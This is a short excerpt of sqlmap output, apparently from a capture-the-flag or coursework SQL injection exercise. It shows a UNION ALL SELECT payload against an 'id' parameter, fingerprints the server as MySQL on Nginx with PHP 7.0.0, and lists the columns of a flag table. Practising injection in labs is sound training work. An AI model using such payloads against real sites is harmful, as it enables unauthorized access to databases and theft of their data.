 Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71767a7871,0x79494b6a5962754a526a784
b706e6c476866554943426b6d64436b4d554b767279694d7343527652,0x7171707671),NULL-- C
ksi
---
[22:26:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 7.0.0
back-end DBMS: MySQL >= 5.5
[22:26:29] [INFO] fetching columns for table 'f111aa4g' in database 'week3_sqlii
ii2'
Database: week3_sqliiii2
Table: f111aa4g
[3 columns]
+---------------+----------+
| Column        | Type     |
+---------------+----------+
| dajiangyoude  | char(20) |
| f111aaaggg_w3 | char(40) |
| id            | int(11)  |
+---------------+----------+